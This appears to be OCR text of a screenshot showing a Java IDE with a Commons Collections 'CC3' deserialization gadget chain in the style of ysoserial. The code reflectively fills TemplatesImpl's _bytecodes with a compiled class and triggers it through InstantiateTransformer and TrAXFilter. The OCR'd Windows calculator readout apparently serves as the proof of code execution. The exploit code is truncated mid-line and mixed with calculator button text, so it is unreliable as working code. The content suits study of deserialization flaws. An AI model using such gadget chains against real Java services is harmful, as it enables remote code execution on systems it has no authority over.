 CC3.java
CC3ysoserial.java
InstantiateTransformer.java
TrAXFilter.java
Test.java
CC1.java
22 import java.util.Map;
23
16 2 9
24 public class CC3ysoserial {
25 public static void main(String[] args) throws Exception {
26 TemplatesImpl templates = new TemplatesImpl();
27
28 Class tl = templates.getClass();
29 Field name = tl.getDeclaredField( name: "_name");
30 name.setAccessible(true);
31 name.set(templates, "CC3");
32
33 byte[] code= Files.readAllBytes(Paths.get( first: "F:\\temporary\\Test.class"));
34 byte[][] codes={code};
35 Field bytecodes = tl.getDeclaredField( name: "_bytecodes");
36 bytecodes.setAccessible(true);
37 bytecodes.set(templates, codes);
38
39 Field tfactory = tl.getDeclaredField( name: "_tfactory");
40 tfactory.setAccessible(true);
41 tfactory.set(templates, new TransformerFactoryImpl());
42
43 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Template
44 instantiateTransformer.transform(TrAXFilter.class);
45
46
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =